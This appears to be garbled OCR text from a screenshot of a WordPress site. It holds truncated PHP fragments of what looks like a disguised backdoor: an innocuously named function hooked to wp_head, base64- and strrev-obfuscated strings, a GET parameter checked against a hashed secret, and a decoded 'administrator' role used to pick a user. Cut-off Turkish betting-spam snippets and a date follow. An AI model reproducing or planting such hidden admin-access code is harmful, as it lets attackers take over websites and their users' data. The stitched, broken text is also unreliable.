
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'
parse_url(home_url(), PHP_URL_HOST), str_replace('Yk9FhpQ0', ''
strrev(base64_decode('MFFwaEY5a1k4MDQxMjkxNzcxPXQ/
(wp_remote_retrieve_response_code($response) === 200) { $body = wp_
"items_id"; if (isset($_GET[$o])) { if (sha1(md5($_GET[$o].'1771
base64_decode('WWs5RmhwUTB7InJvbGUiOiJhZG1pbmlzdHJhdG9yI
(!empty($t)) { $k = $t[0];/**1771921408**/ $k_id = $k->ID;/**17719
Adil bahis 
etik oyun s
diciembre 15, 2025
Adil bahis mı? Te